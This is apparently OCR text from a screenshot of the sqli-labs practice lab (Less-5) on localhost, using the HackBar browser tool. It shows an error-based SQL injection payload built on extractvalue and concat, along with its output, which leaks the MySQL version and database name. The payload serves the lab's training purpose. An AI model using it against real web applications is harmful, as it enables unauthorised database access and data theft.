 Less-5 Double Query- Single Quo
127.0.0.1/sqli/Less-5/?id=1' and extractvalue(1,c
90%
HackBar Quantum
Welcome Dhakkan
XPATH syntax error: '~5.7.26~security~'
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1/sqli/Less-5/
?id=1' and
extractvalue(1,concat(0x7e,version(),0x
7e,database(),0x7e))--+233
QLI DUMB SE
Auto-Pwn
Enable Post Data
Enable Referer